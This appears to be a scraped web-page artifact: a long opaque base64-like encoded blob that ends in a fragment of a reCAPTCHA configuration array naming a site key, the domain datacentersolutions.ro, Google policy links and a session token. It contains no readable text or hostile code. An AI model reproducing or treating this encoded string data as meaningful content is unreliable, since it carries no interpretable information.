qw/CoMKhFwxGeHdHwosxwpsQccK8w79IWFbCpMKXw7LChsKER8Ogb8Kqw4HCt8KfwqLDiW/ClcO8w7jDrMKcPTMOwp7CoMOZwrDDnCw+w7zDq8OEwprCkRU4w5Uqc8KCeQTCjsKBwo4KdcOtP0bDjnFmDGN5fcKBw51CL1HDv2bChnk0MEx/cjrDgMKwwqPCvmrDlTgscQchwoE5UlAUwrbDmcKtwrZfw5BVwqXDj8Kcwokuw5wAwo7DrQjDpWHCpMObwqHDhj/[base64]/CmsOjXMO8wrnCnMOLNlXCu3rDsnTDnMKpwodqwrXCjDI+w4gMwqx0P8OfwprCrh7CpMKpF8KXaTcHIcONHVDCg8KTIzd1dMKXdcK3wpB2w47ClklkMsO3woEMRB/[base64]/[base64]/DpsK3w4ZJwqnCs8K0HBVOOsKOWcObGMKCwrXCtVrCpQrCgC9XwpXCsFXCnGM0T8KHw5zCrcK/w4TCncKEwpjCo8KcU8OcwrDCj0PDhAzDnMOuT8KVD8KGDTRLw5XCl3DDtsOkPsObQMKnPiU1SsOwbsONdlTDiABFHcKuw5fDoMKpw4/[base64]/DisKDwqgVVgwdw5HDgsOvwqJyw4VoZcOcTwgywrPDv8KmYUnCqxXDpF1/TsKQw4ABEMK7WEp2w5XDoh9pRMOqcsOHwr/[base64]/DtMOKw5olOxZaw5lKV8OMLQTCtcOFdERtw6HCh08OFsKHYE/DucOYw4XCiy/CiknCssOXwq/Co1cBd8KlBF3CkHbCgMKxw5VywqzDvMOzwp4yOH3DqA0Dwo8gFsOEV3k1ecK7wr5OHMOuw6LDt8KREQPCjMO+w5rDpR7CkMOGwo/DgsKbwoMpwqx/S1wWw4HCnQsBUMO6w7nCsMKfd8K7w7bDgsKCw5QVSn84G8KPGcOFwqE/HcKVJcONIMKrw6rCr2HDm2rDq8Kaw6nCusOfwpMhR8O6wpHCjkIGKmrCjSprwqYVwo9iwq7CtHzCicOew53DhFtswqTCh8KmfhLCv8Ozwo8Hwo7Cm2hTw6tVw48Kw7BDwozDsMKpS8K1w78aw4QEAMOwEMOIUAbChmTDmcKqT8K7bMKTwptOwrdFCsO/[base64]/[base64]/[base64]/[base64]/CucOpYMKPw7/[base64]/CjG/[base64]/DhMK5NgTDikd1w4LCkw7DqhbDl8OtDU/Dg2vCg8OfDWEawqUrw7Ebe8OtTFlMw4fCm3nChcKZHUjDg1LCljdLwq/DqkrClsO2wpbCozgdFMK4VMKvw4FCYsKJw5YkfcKRwofCuiFZTDk8CmHDsxRCwo4OOm8qU0Qxw4Mnw6jDsgNeesOidh7CkjvCilPCtMKuNMKywrkCRzlZwqIVRQ4edsObCHYjwpPDuHFTwplFcsKkDwcFCcOow5vDgsOHwpLDhcOjRcOXwpFbdcKYw5LCpcOnwr/Dt3wiaDDDhUEewr/CklrDqT4vwrUkMMO9wpHDjsObwo3CpcOfF3DDpg4nw4LDncOSNsK6w5VLw5zDuW/Dux/DgkbClXd/dcOWYAnDoQhhw4jDrkc5w6Bcw4RtOmvDgMKrLsKFasOcc8KTZ8KhSsO+GixeDMKTV8OyYVhWwrLCoirCjHvCqGXCimjDsX5+wrwAOcOQH10Cw4LDgXMsV0zCimJvwo3DjDXCkcKQw6DCjhsWwo/Cil1JwqXDvcKzwpnDisKraXPCtMKGJjc8wrskwqNhwoTDkV7CnBLDmGNoR8Khw4onLMKOwrQAa17DosOuaVljdcKjwonCuCLChzIdKEpww5bCnMOYecKEw6g0wopEwrY4w75GYMOmwrPDvsOncHzDt8OpwofDh8O8DHfCrsKQwqrCu0rDilPDosOnYiY/G8Knw49twonDjlnDt8KdPsKwDUPDo1LDnsOwGMOjKkoEw58TaMOuwqkCCsOjWDwgw5nCkMO1wrt5wqARNmvCu3V/wr/[base64]/[base64]/DmcKDwofDu8K5FsO8VEhqw5rChhwESsKPwp3Dq8Kfw6rClMKrfMKDw7nDoMKYJ8OkwqzDr8KXwrHDgyAOGWc6w4DCmjPCsX0Kw4onaBMGwoZYcMOFwr9ywr/DhMK2fcO4GHZAOEXCjsO4FCxef8KBwqALBcOew7XDlHplLcKkPcKOw7vDlwXDkcO0w5dhWsOGw57DplIiwqfCnsOTwpIzLytqdMO2NyzCnU0vwpQNw4LChiTCoC3DrMO3w4siwr/DkjDClMKZw5/CtH3Dp8KVZsKuw609X3TCj8KpZhYTwpZ+w6HCjMKww6HDkcO6S8KTwoN5QjnDnsK6ccKCY8O6WsOewo3CvynCpsK1w6rCi1dBKmcYw6VCawjCgsKNJWloF1FKw7VVw57CgsO9JiPDj8KpCmTDp8KFw4bClX/Dt8KTesKcYMK9wrpBwpcjw6jDtCPCnHLCq8KXw6BEXndVBMKIwoHDllPDksKwJ2rDlFMLwrXCpcOtwqMYwpzCiMODwr7DjBTDtH87Tj/[base64]/DgBTDsMKiw67DmAt3wpNKEcO8wq3ChkzDmsOBbsOkw5/DvWATQE/Dq8O1w7HDhkckNUrDkcKlJsKiwrdSwqrDp8OpcxHCikfDgBbDuMK0wrzDigFZWMORb8O1DcKzw5NSwrbCmUrCvMOTw5s4WMKhSMKrVsK+AMKXw49awr5Uwrx2UMO/[base64]/[base64]/Ui5DwqrDi8KVJ8O4O8K3worCncKEFF5YMnPCrHnCicK5EcOraMKUIGDChMKeTMOzdsKHAsOrw7jCkSLDolxTe8OBwqrCrAbDqTgWwozDosO9w6rCucK7L3nCoMKVwqYAw4PCtsOIw5HDuWLDlcOdwpzDghrCp8Kfw6PDoVTDrsKnbA/[base64]/[base64]/DsMOTwqRvw6HDmsOmNcO6wqp4w4RKJmAIw5VXNnrDvizCuDTClXTDugLCgBdkw4zDvh/Dl8Ofw5PCnCnCrcO5XyNywqFRwpUmwpTCmcOMVy9swo83woBeQcKTXMOvRsOoR0xDe8KfCB/DncO/ZsKsVD9RwoLDg8Oxw57DjMKjAUA/w5gIMDbDrkXDrsO9JsKcwpXDsT7Dt8Oyw61ww58WwqFLwrtrw6HCjBMmw5wVcCdDwpnDtcK5wqfCtcK8wrzDnsKFw4RGZmYkV8Kmw7EMXUdfNAFxOnTDrcKqwqs/BMK+w4I9NcKnWUjCsRjDnsKDwoDDk1kvw5rCuzx8G8KYw5nDk395G8OcYnDDtMKOwq3Cs8K3KsOnXsOBwprDiizDqSRBFzPDssKdKMKmwq/CjmDDosKVw5R6w4/Cm03Cnk/ClsK1X8OLw4U8RMODwo3DrsOtw6oCwrHCuErDqSJRd2A1N31FUMKWXVXCtgrDrsOjwp3DmsOQw40tw4vCiCR3wpoDw6XDp8KOOk0/QMKiY8O7ScOSwrjDn8ODw6XClSLDlw1hAsOLJMKkWcK8HcOxw43DuV8Pw7LCrzx8wqkYw5Edw5PDtcKjwr/DixXCqBTDnsKBOWzDrwvCrsKQK34jwrBvw73CpMKOw51yQmTDtMOCJF5JLkEiNsOUwrVPwq9bLjMHw59cwoLCqMKVw5vDi8O8wodobcKnwpRew7TDhcOow65gX8KrYjPDmsOuwqtfN8Obw6HDmcOcScK4wr1twq1+wqtkwobDssOcw6x/w7fDl3fDjBt4w7bDjkHDqktpbzXCmnPDrcKJw53CjSzCk8KPw7LCpFrDhsOGesOKw4nCmcOtZCRrwo/DvsOuQUXDgV5Xw7TDugQJwo8Jb1XCqB8gw50MCRvDmBzDpkvCg0xvGn05GcO7w7EGA8KtPTzDqcOHwrnCtsOzTMOcRcKBwrXDoQXDhMKGRWEEw63DkwvDhcKZPMOLG8Ouw4rDhMKJGcK6w4bCh8OvTcO3w6fCl8KywrbCvMO5ewdbw4jDoi/Dv8K2w6hJc8Kww69LesOWL8KDHGjCnsO8GMO+VsOQwotUacK+woHDg0gkwoobLjElBsOSfyzChH8JH8OeeMOuwrXDpTXCvh3DpkEkwoDCh10qw7rCq3tQZUTCocOXwroiw68xZArCrV8awozDqyViSz3DksOVw4/DkzBNO8KXw5sCw7rCtsKbwoHDscOjP8KmwogTA8OxT8KgQ8OGIVINwq/CvcKJLsKicwVaUcODRTLClMOqwpd6BQnDq1fDjBPCtMO/w4fCqxzCjTbCscOqwq0/[base64]/DqMK0IzMNwqzCvEPCkG0ywp1/[base64]/w7I3GT/CsjHCtsKyFzvDlmrDkFbDmcOrMVogOkoFw7dMwrQTw6xkZyAAw6/CrMK5wqfDkyEUwrwlwqrDrcOvw4wMw7nDicKVXUIAwrB7QRp4wo3CoVplUsO8wobChngWc1PChUB1w4LCsnQ4w5HCmcO3anB4WR7DvA3CuDosRBJww6V4wroEHsOWw4/CkMKNVVsbwrVnXBrCp8OPwrAqw75iwq/Cr0vCgcKRNyXCsBZSV8ObYAHCmToTfMKQw6BkKU1fWMO2w6ZXIcKCIsOsHmVFKVHCuMOwTsOkbHTDqcO6QjDCgwjDpTBaw6DDhjssTMOjwqbDlX8YCAozw7HCssOnZAwBJMOaFsKLw4fCgnPDosOLDsOWw4RFw5HDtMK5wrzDiQfDpVbDrsKfw4/[base64]/AMOgD3XDmSdBwq5hw5ICOzAhw6/DrsOYw5MmMllKOATCpMKLA8KORMO+w4hrFCYEwqwQw7fClHYJw6rDsMOkHMOWD8KDasKHQVXCnGpiVkPDrMK1wpM0HcO8wrLDr8K+cmvCsifDjsOnNsKjwpMpwoHCh8O1wrrDs8KZU8Okw6/CmU8XQ8OQwp7ChcOJMknDt2QmAsOdFmJxw6vDgsOldWfDiXkMasO/wrhTYnljYB3DiMK6w695dsOtMF7CkiHDuMKLw5xCwpAowonDoVPCtRQ3wrfCrMKowqpVFMK9U8OvFw3CqcKBHGktwrhuAFInamDCjsK9wqcFN1JiPcKBwofCqQ7Dv8Kuw6BXw5djwrbDqMK/AVsbeMOuYjbDuy3DkMOyw5hCOF3CqsKBU03Dl8Oyw7sBw5Quwo0BJC7DuMOzD8OOQMK0ImMFwpXDr1BiFhXCh1RnKMKmPQt3wo/CpMKHH27Ck8OHEsKtw7zCm8OJH8OGwq8FwqvDu8KLLcOIw5zCkcKTTMKnLl7CiifCoBQ7ZcOjw7HDusOawrR7w7QlAsKSw71cPAXDugFxNcOXX8KMVBFPw7doXMOMQ8K9wojDjMKhwpp0NBjCssO/w7zCtBTDoAPDh8OBPsKDwo/DiE/DsGXCt0rCm0k/[base64]/DgVXDn8Obw7bCvg5hw6cQw6V+w6kUSXgUOcK+w6wpw6fDuMOhwq7Ct8O0Ry3Cq8KXaBAqfcKUdcOGfsK8w598NsKrwptTLRHDpMKMwoLCgncWwqTCpC/DiCzCmCsaJldFwpTCmm/DksKaccOtwrsDLsKYbsOgw5nCj1hGEmoqWsK2w7MLwqJswr5Owp7DnR7CusOPw6Etw5TClkQ5w78hXcKWFHzCpMKIw7/[base64]/CvUhAG3oDw5wXw6HDqHXDuSDDpMK1w6AWw5fChx0PLFUVwrHCs1BSLAFqAWfDg8Osw7sqwp9/w6orNMK1AsK6w6UCwpISYn7DtsOtw41Fw7vDhzgzwpsDacK2w4fDm8KQZsKhBWPDisKhw6vDnBJJaG4ywrAiIcKTB8OEWB7CiMO+w5DDl8O8WsOyL0cgBElDwofCviAew5nDklHCgw4awoHClsKWwq/[base64]/DoFnCiRwtwooCw4TDgcOWRnRvBVXCsMOswpXCt8KzWcO6eMO1DMKQdcOBOMO6VSDCmh1Ze8KBwoLDhcKGwo7CpmU5FcK0wofDt8OdZ0ocwqDDqMKTHm7Cn1gGAyzCoSgMdsOYLQ3DtVEJSlvDnsKrBSjDq1wXwrcoA8K4S8OCw5XDkcKJw5x9wr/Cl2PCjMKhwrvDqkgjwqLClsK+wrsjwrBTPcOYw6YBIcOpFWoTwqHDhMKTw54UwpxbwqHCnsKcR8OqFcOrOcO5KsKaw4UQDg/DhjPDkcK/wow5K8OMR8K/HS7Dn8KUwpgdwpnCvSbCpiHCj8Kow49xw4wFQcOCwqDDjcKEJMKnUsKqwp/DjzJdw4oQakYUwoQewqg1wp8QYyEawrXCviozecKNwoEdw6fDk1vCrzo0fWHDuBjCjMKRwqEsw5fCuEfCqcOOworCj8OOXidZwrHCsMOOX8OYwpjDqBHCmFDCtcKdw4nCrsKvHUzDlUvCv3vDhcKkEMO/fVd2fR89wofCu01vw5jDqcOOQcKzw4PCtmN7w6ETVcKbwqlEHi9RG3fCmCfCuRx0H8O6wrd7ZcOMwqwWWzjCs2Ukw47DhMK0e8KlRcKkdsOdwoTDncO+w75ewqgTe8O5ShHDp103wqDDgWrDrlQRw74sNMOIwrtTwqrDvMO8wqd1UToKwpfDu8O+RS/CkcKnZMOaw6kew4RJFMOcRcKmB8Oqw6d1d8KsDGjCvnE4HHQEw5rDom8iwp/DpMKiT8OSa8O/woXDmcO6KVHDr8OvRlsWw5jDtsOOEMKEP1vDicKRDinDsMOCwpt7wpIxwpvDkcKuA2BzKsO4Y1jCu3JaXcKeCRjCpsKIwrlSOzLCgRjCgnbCvw/DpzApw4hsw4jCrVrClQ1Cc8OjfTkGw57CqsK2bWPCmSjChMOjw7AcwoBLw7UYShfCuDTCqMKpw7BmwpR7WCgtw5I6ZsO6CcOdPMONwrJFwoHDsw4+w5bDtMKkRxjDqcKew7RwwoPCn8K7CsOTc1jConvDjz7CplbCjhDDpGhPwrRXw5/[base64]/DocOiw6HCpMOzWsKwSyQ6wr00w5YKfMKkw5BDDHh2wqNRc0AWHcOJw5LDr8OZTMOUwq3DgjzDhz7CkB7CjzdgdcKcwpsRwpgSw7YqwpNHwoHCnxvDlkBbIAVDZmvDhsOrb8OcfRnChcKDw60oASYnTMOfwooTS1gqwqIiGcKVwp9IGFLDpWHDqMK/wpl/[base64]/dTTDtwg6w4snO8OfMcO9wqxUSHMxW8KWG1XDiEJycxDDikDDtw42eMOCw7rCssKfUyFqw5VkwpBgw5R/SjoWwqsXwq7CsD3DgcKvJBASEsOAFCUrw4oHR30/[base64]/w6sSwoggazh+a2DDt8KZw7FgY2XDiMOeBcKgw7rDm8O8a8KWeTHDk2rCtSMKwo/ClsOWdzPCgcOEfsOBwohzw5PDnBk6wo9SNlMCworDtELClsKaF8Ocw5bCgMO/[base64]/DiMKKIcKKZXNVwqHCh8OLBcKAw6oPwqR8UyJ/w6PCuy8EAcOaL8KBajIYw6oDw7XCn8OnLcOzwoVsNsOtJMKsTSQ9wqfCrsKcIcK9PcOXZ8ORE8O6WMKZInQPG8KJwosDw5fCu8OFw4ISIkDCoMKPw7zDt2wQN0kSwpPCvWElw5XDrGLDmMKAwowzWhvCmcKWJzzDpsO5G23Cqg/Cl3c0dcKnw6nDk8Kqwq15LsK+H8Kdwq86w77CrjVYc8OhC8OnRCMxw6HDtV4XwoU/[base64]/ClcOkw6LCqhjCtTvDgSTDn2HCukbDncOSwpTDnzrCkG8pScKwwrXCszrDtUDDnWwxw7QJwpHDncKJw4PDgygoXcOgw7vCgsKCacOwwpbDu8K8w4rCmgJcw45Two9yw7hDwojCqzNow4lUBEXDucOyFj3Doh3DlsO9J8OmwpF3w5UeHsOKwo/DhcO1E37CmD8rWgvDkRoYwpAPw4LDkkQKLFvCjWQXAMKpTUFiw79dTTtewqHClMK3KUpnwoFTwrtQw4ICN8OySMO3w7/Dm8K0wrfCocO7w5xOwoHCuQUQwqbDtyXDo8KHPjDCiWnDq8OpEcOvJ3A5w6Eiw7F7e0XCjAJawqYTw4J2AFAPccO/[base64]/Dt8OCwo8Tw4BLPyjDtcOqRWLDv8Oow5bCucKMQwtJI8KAwrTDiEoCWGgjw4s6IW/Dml/CniZTf8OPw5Enw53CiF3Dq2bCuRvChhXCgXTDscKDRMOKOj8fw4pbHjZjw4QOw6sKKcKlKxcIQ30/GXECw63ClUjDi1nCl8OAwqJ8wrwAw4jCmcKew4NyYsO2wq3DncObKBTCiEbDocKVwo5vw7Msw7RrEDrCqnUIw6gQcEXChMO5GsORW2fCqHk1HsORwpQdUzwZP8O4w6DCoQkJwpnDqcObw53DrsOdPT4FesKKw7zDocOEXg/DkMO5wq3CoXTCvcOIwrXDpcK2wqJXICjCosKzd8ODfRPCjsKGwp/ClBEsworDiFEowo/CoxgAwobCvsKswpxLw7sdw7PCk8KDWMK/wqTDtDA7w4oWwr9aw6DDm8Kiwpc9w7B1AsOGHH/Dm0PDgcK7w6Arw7pDw7s0w4kAQjtaCcKUF8Kmwp0JHGvDhQvDqcOtY3xkDMKRFnJHw5spw6DDmcOiw63CjMKqBMKXf8OVS2jDiMKmNMKMw5PCgMOfJsOQwrXChHrDulLDuVDDpgpqI8K+FsOTQRHDp8KUPloNw6jCqx7CszoqwonDh8OPw5F/[base64]/DmcK2KsOjwp/CjMK5Wkt8TzTCoMOrfcK4w5fCs0PDsGnDvsOTw47CswVRHsKzw6fCiDnCuGzCo8KvwrrDhMOCR2VeElTDqHE7cT1aAsKhwprDpG5XS3B/[base64]/DjR5iOsOhCcKKwpDCqcOtaAUbJcOxw7jCmCzDu8KQw7HDlMOPYMKuOzMcXS4Bwp3DuTFOwpzDrsKIwqU8wpEiwqbCtyjDn8OBQ8KOwqp3cw8jC8Ozw7I/w4jCrMOYwqlrD8KXIsO+RHXDo8KJw67Drw/[base64]/wrRsGsKyw4lYwpFWCMO7wrHDvMKNZAgTw6DDrsKPAi7DhX3CjcOLAxnCmi5GD11fw4DCmXPDsDvDsTUjf3fDmDLChmxKYC4Dw4vDscOGSk7DmBFfK09nT8OzwoXDi35/w4EPw5cew5E7wpDChMKlEy/[base64]/Cm8OuMX7DpMKIf8KgUlliaUtew54OYGVeEcOSbsKuw4jCrcKHw4MXYcKeT8KiNRxUNsKmwovDtlHDmWLDrSrCgEszEMKkS8KNw4Vdw7t6wrVvIHrCvMK4M1TDs8KERMO5w7NVw41LPMKjw5XCmsORworDsy/[base64]/CgsKhwo4Ew5V/L8OwwpA9b3sfADp5w5AURSXDqiIbw6bDtsKmVkITMcK7G8O9TlVOwqTCvEpwSwtMIsKKwrbCrzUrwqlgwqBkB1PCmX3Cm8KiHcKmwrHDnMOfwqfDu8OECx/[base64]/WsKewoIbYkAVw5IewrJLTXppe8Kew6ZnwqTDggEqwpzCg07CvVbCvkVgwonDoMKUw7DCsSsSwq9iwrZFIsOawrnClcOGw4LCmsKDclwewqbCvcKxeDDDjMOvw5RTw6DDu8KCw4xGak/DjcKPPFDCn8KAwqtZZBhOwqJ5PsO3w5jCiMOTAAcEwrELZMOXwrt1IQhew6N5RWbDgMKBYyXDtmwGc8O4w7DChsOuw4LDqsOXw59qw4vDocKowpRQw7/CosOvwpzCmcOOXwgVw63CosOZw43DqQwRCgdNw7fDrcONG23DiGLDusOQaX3CuMO7QMK5wrnCvcOzw6HCh8OTwq1Zw4o/[base64]/wrLCi2/DhC5pw4rCkg3CtsK/OVtBw6rDrsKJOFXCucKbw4MpCkXDqyTCvsKiwrfCrBAnwrXCkR/CqsKww6kKwoNFwqDDuzs7NcO8w57DkH94NcOGVsKuIgjDucKvRgHCvsKew64twqYOPUHCtcOgwrV/SsOgwqQqasONT8OMaMOoOS5Dw5IVwqx1w5vDiUDDpBHCusKewrDCr8K9EcKkw6/CvErDlMOGWcOpf0EsJhsaNMK6woDCjBokw6DCh1TCthbCggNTwoTDrsKAw699MnEBwpDCl17DscOTJ0U7w6xHYcKHw4g2wrciw6HDlFDCk21cw5ljwrYTw5HDh8OHwq/Di8Kzw6EmM8OTw63CmifDnMOEVlnCs0PCu8O7PA/[base64]/[base64]/[base64]/wp9mw43CjsKxw6kawrcIAsKET0zDu05WBsKELx43wozCvsK+UsOcKWRxw7tDesKwKsKWw6Bjw4jDtcOBfTs2w5EUwp/CoQDCvcOyW8O3Ox7CsMOwwqoOwrgsw6PDvD/Di3dSw4UVAjvDiREiNcOqwpTCrnsxw7PDgcOdZU4Gw7rCqcOiw6fDtsOETjJ6wpUUwqDCmmEnVhnCgBvClMOpw7XCukNofsKwA8KIw5/DvWrCukbDu8KNBVIZw5E+CnHDq8OSSMOFw5PCtUvCnsKIwrY/Z3U1w4HCjcOUwpwRw7jDl0jDqCnDuUMXw47DicKrw5fDrMKyw6/[base64]/CMOCW8KxZQlgdcOSPx09wrxswoUQfsK/[base64]/HsKAVcOrJMO0w4w8CsOAAcK/wr/DrETCqcOJwrdWwoLCsw4TF3HCisORwp0nOWY+w4Ilw7I6SsKqw7XCnWgww7QedCLCqcKkw65tw6HDgMOJecKSGCNIAngjD8OVw5zCkcKcQkNSw61Cwo3DjMOwwo48w5PDpSI/w6rChjrCmHjCsMKIwqcGwpHCj8Odw7Uow6/Dl8Ohw5DDtcOzQcOXA2LCt2R3woPDn8KwwrZkwrLDrcO5w6Q9Jm/CvMOCwow2w7R4wrDCqFBsw6sJw43Dn1hUw4VSPATDhcKvw4EIbGlJwr3Dl8OyGgsKOcKcw55Ew64GWlEGSsO+w7QfB1xwRRwKwrhGA8ODw7t3wq4yw53DocK3w4B2HMKNQGrDucOvw7zCtcKow5huI8OMdMOXw6nCjRloJcKKw7vDtMKBwp8zwo/DmjgPf8KiZFQOE8KYw4kfB8OmAsOcHgbCmnNACsKpVCzDkcOVAyLDrsKwwr/[base64]/DuwvDpk7Co8KxSjsPVEfCq3fDjMK1wr9FSSR2w5fChxQZbUXCgULDnwIjDD3CnsO/[base64]/CnELDo8Khw5I/dCXCuSx1worCglDDpsO0WsKyfcKwchvCu8Kad1HDoV5xY8OiU8K/[base64]/DsEDDssOnw69Hw6nCqcOSw4NJDhXCuyPDsz1Nw44bU07CjVrCl8Omw4w6KF8qw5HCncKFw4PCssKuDj4iw6YHw5lZWzFLVcOYVxbDuMOkw7DCvsKhwqXDj8Oaw6vChjXClMKwJSLCvnwEGVZBwrLDiMObfsKZB8KwcETDrcKNwo1RR8KlPUh1UsKWfsK4VzPChG/DmcObwqbDgsOpS8OVwoDDq8Kywq7DmkIEw7sDw7gyC34rTFpHwr3ClyTCnnnDmQvDrCnDn0rDsyzDq8OLw50cCnXCnmhACcO5woQpwpfDt8Kxwro8w6UQPsOzPMKMw6dEP8KawpzCl8K0w69tw7F5w614wrp/GcK1wr52EDnCh1sywo7DgATCgMK1wqkxDB/CiCVGwqlCwpsffMOpQcO+w79+w4ANw6pEwpERTEzDqHXDmA/DswBMw67Dt8KrZsOLw7HDn8Kqwr/DsMKKwqHDsMK2w7/DqMOrE2lLVEZrwoDCmxdlU8K+NsO6IcOCwqxMwoPDvx0gwrYqw5kOwqNySDUzwpIKC30+G8KHPMKgPWwNw6LDqcO3wq/DlRAIecO3XCXDsMO7EsKaA1TCo8Obw5k6EcOrdsKEwqQFfMOWcMKTw64Gw59ewrjDpcOdwprCsx3CpsKxw59cOcK0esKhVMKLa0XCisOBUiERcRUpw6F/wrvDucO6wp46w6LDlQE3w6TCksO2wrDDpcOkwqLCocKKN8KsBMKWejkOWcOfKsKCBcKjw7U3wqF8SDgsf8KGw7RteMOpwqTDkcOvw7wlFmXCosOXIMO1wr3DvkvDsRgtwo8DwpRvw6k/[base64]/CkcK4CBrDqcKmCRzChi3DtW/CrjPCncKlw4I4wrrCq117XlvDksOIWsO7w6xXL37DlsK8CDVHwop6JyUROUYqw47CmMOJwqBGwqvCv8OoDsODLMKAJhXDi8OsOsOfPMOPw6hSYHzCk8O/EsO4CMKWwpYSECt6w6jDq30WSMOhw7XCisOYw4l9w4bDgxFaAmNVEsKLCsKkw4gpw4lZM8K6Q0dSwrjDj0vDtCHDucKbw6XDhsOdwpQbwoA9HMOHw4/DisO4BmbDqBRiwrLCpXRaw6gZaMOYbMOkJlYFwpV3XMOUw63DqcO+PsKiecOhwo4YXFvCksODKsKnXsO3DnImw5dfw7AJHcOgwqTCg8K5woZZEMK3Uxg9wpA9w6/Cgn/DrMKxw5wxwpXDi8KTMsKkCsKUdVFmwqBNDXLDtMKARmYew77CtMKhYcOyKDDCjynCuhNQEsKgTsOpEsOoK8OXAcOEYMKVwqnCvxDDgkPDgsKIMhnCqFnCnsOpTMKhwqfCjcKFwrBRwq/[base64]/Dp8Kwwqg9wpnCj8Kxw5p4wotgwq7DksKDw6TCgQXDiQzClsO4dyPCt8KDBMOewqTCvUzDrcK+w6d7SsKPw6I9HMOBfsKFwokRLMKPw43DqMOxQC7CuX/Do15swogRchFCdjjDr0LDoMOUXnASwpIowpEow63DrcKcw788KsK+wq5PwrARwobChTLDri7CqsKQwqrCrErCosOcw43CgCHCh8KwT8K4N13DhxLDnnjCrsOiDF5fw5HDh8Kpw6NoblBIwpHCqCTDhcODV2fCocO6w4/DpcK/[base64]/H2U2PzzCiAXCj8O0wq/DgzLDhWpNw7lYWTAOIl5Id8KVwonDlA7CjzfDmsOJw7MSwoxxw40lT8KhMsOgw48/XjQLRg3DiQ8dPcKJwoxrw6zCtMOjWcOOwpzCp8Opw5DCsMO9LcKvwpJ8asKawrvDtcOmwpLDjsOHw4xlEMKEdsKXw6/DtcKUwopxwp7Do8KoXD4BQChEw7ZZdVArwqoxwqYCZWXCvMKswqFOwpNTGTXCvsKHEBfCvUxZwpfCvsO+Lh/DmSxTwqTDo8KFwp/DocKEwpxRwp99QRcHcsOFwqjCuS7CgjATXTDDjMOSUsOkw6zDqcO/w6LCicKtw6jCrVNBw4VHXMOqRsOFwoTCtVoew7w6SMKEdMOmw53DrsKJwptdHsKhwrc5G8O8bgNSw5PChcOPwo/DjjYYSFNISsKrwoHDhTtcw6Q8bsORwqtIaMKpw7bDo0wSwpsRwo5Ywpw8wr/DrlnDisKUOxjCuW/DkcOYDFTCvMOtbw3ClcKxSmo2wozClETDgsKNdMKUb0zCo8OSw4rCrcKDw4bDggcod0MBcMK8LwpkwplCYsKbwrBcKVBLw4/CpVstOzwzw5TDp8OxPMOww4QVw5ZQwoRkwqXCgnB7IRFVOxcuAW7Ch8ObSzdQBlPDuV7DtxXDhsOOY1xUZhQUfcK/wqvCml4XFgIzw5DClMK8IcO7w5w7asO5H10MH3vDu8K9FhzCizt9WcOiwqTChsOzE8OdD8ORNF7DjsKHwoDChx3Dnm8+TMKnwqbCrsOIw7ppwpslw73CuxXDpgdyBsKSwoTCk8KQN0p+a8KAw5dSwqjCpkbCnMK/aUc6w4UPwpZiScKgaQEQP8OdU8Omw6TClB1pwqoLwojDqV80wpsJw7LDp8KMWcKOw4rDqiVpw5pLLxUJw6vDpMKxw4DDpMKCR1bDmzjCo8KBZV0vdi/[base64]/DtsOhGsOwU8OnVkbDt8Ocw7gewqg8wpscQQXDoBzCgh9bJcOqBm/Dt8KqLMKoQ3TDhsOIHcO+QHfDrsO/WTbDlQzDlsOIEMKzfhPDgMKFaEcDalVdU8OSGQckw70WdcKow7xjw7zCjXhXwpHCosKTw7jDjMKgE8KmVBcgIDp7d2XDiMO6JmNwL8K/MnDCv8KUw5rDilsVw73CtcKlSCMuwqMGL8K4JMKCXBHClcKbwqwRSkTDocOnKcK7w7Ufw4rDlFPCkUHDmFNRw5dAwoDDiMKpwrosAk/CiMOqwoPDsDd1w4TDv8OMGMKew7jCuRTDrsK8w43CtsK3wp7CkMKDwrnCkkfCjMOQw6FvfgpOwqPCicO8w63DlFdmOzfCliJDWMKkJcOkw4zDnsKIwq1Jwq1fDcOBRSLClD/DrFHChMKVCsOYw5RJC8OKXsOKwq/[base64]/KsOeRS0Uw6gpPU9YRMOBXsKUfRTCgjzDlzdMwrHDpXPDkzPDrj0yw7sOSiMjUsK5XsKjHQt1GGh1TcOtwprDrRXDv8KUw6zDlUHDsMKtwqYyAybCrcK0FcKOLGh/w59ZwojCmcKcwpHCrMK+w6VAUsOdwqBFXMOOBHF1Qn/Cr3DCqjrDkMKJwqHCtsKRwr/[base64]/woFRQVp+MxoZIcKRw7M+w6fCh1QewqHDi0YGXsOiIMKuacKsX8K1w7B8TsOmw4kHw53CvD9VwrJ4IMOswqsyZRNcwqd/[base64]/UsOZw4EfZ0vDoiNfW0XDqsO3w7/DoD/CvybDugXChsOdD1dcS8KLVw9TwosFwp/CoMOgJ8KZZcO4FyEMw7XCuEkCYMKfw4bCk8OaMMK9wo/[base64]/Di0LDicO6E8KtE3YXwo7DqQTCsyHDihA9w7RfGMKDwoXDvxBOwphnwo0pG8O6wpstQQHDoTrDjcKzwp5FNcKYw4lZwrQ4wq97w5F2w681w6fCtcKqFH/Ct0Rgw7oYwrTDoUXDn1Qhw59YwpEmw6oMwqjCvAUFR8OrQMO5w6XDusOaw7Nww77DsMOdwo3DoWJzwpg2wrHDvT/DpyzCiHnDtXjCicOWwqrDmcKMeSFlwosEw7zDoW7ChMO+wpzCiBtHE1zDo8O6GkUDAsKnfgsUw5bDvWPDjMKeUCXDvMOkcMOrwo/CjcK+w4TCjsK1w7HDlhdaw6FwfMKbw5wxw6pjworCs1rDl8O0f33Co8OfKS3DicOKfSFlVcOyFMKewpPCrcO4w4XDpk4OcnHDkMKlwrFGwrTDnwDCm8Kdw7bDtcOVwoYyw7TDjsKxQAXDuR5DSR3CvCx9w7ZsIhfDn27Cu8KWQx/DtMKbwqAXNTx/PMOPJ8K1wojDjcOAwo/CmhYzdn3Dk8OlKcKOw5V8dVnDnsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.datacentersolutions.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y5EbnVrdpnoSwWVZxmPFHJBhVZ0csS8P5igdXowclBI\\u003d\x22,1,0,null,1,1768788630815,0,0,[61,58,144,25],null,[59,22,127,132,236],\x22RC-po_ngBdZqG885g\x22,null,null,null,null,null,\x220dAFcWeA6faoWWZvd5nG2RxXCfHG8rFxKI2F4pOazB4-Tp-7qVNRI2H_s4wua5s